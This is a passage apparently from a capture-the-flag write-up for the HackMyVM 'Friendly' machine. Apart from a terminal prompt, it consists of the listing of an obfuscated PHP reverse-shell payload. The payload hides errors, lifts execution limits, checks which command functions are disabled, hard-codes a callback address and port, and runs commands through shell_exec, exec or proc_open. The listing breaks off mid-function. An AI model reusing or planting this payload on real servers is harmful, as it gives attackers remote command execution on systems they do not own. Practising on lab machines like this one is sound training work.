 ~/CTF/HackMyVm/Friendly
❯ cat pwned-friendly.php
File: pwned-friendly.php
1 /*<?php /**/
2 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
3 $dis=@ini_get('disable_functions');
4 if(!empty($dis)){
5 $dis=preg_replace('/[, ]+/',',',$dis);
6 $dis=explode(',',$dis);
7 $dis=array_map('trim',$dis);
8 }else{
9 $dis=array();
10 }
11
12 $ipaddr='10.6.8.7';
13 $port=443;
14
15 if(!function_exists('GibFqQPB')){
16 function GibFqQPB($c){
17 global $dis;
18
19 if (FALSE !== stristr(PHP_OS, 'win' )) {
20 $c=$c." 2>&1\n";
21 }
22 $HwGkIvg='is_callable';
23 $WIqqLtx='in_array';
24
25 if($HwGkIvg('shell_exec')&&!$WIqqLtx('shell_exec',$dis)){
26 $o=`$c`;
27 }else
28 if($HwGkIvg('exec')&&!$WIqqLtx('exec',$dis)){
29 $o=array();
30 exec($c,$o);
31 $o=join(chr(10),$o).chr(10);
32 }else
33 if($HwGkIvg('proc_open')&&!$WIqqLtx('proc_open',$dis)){
34 $handle=proc_open($c,array(array('pipe','r'),array('pipe','w'),array('pipe','w')),$pipes);
35 $o=NULL;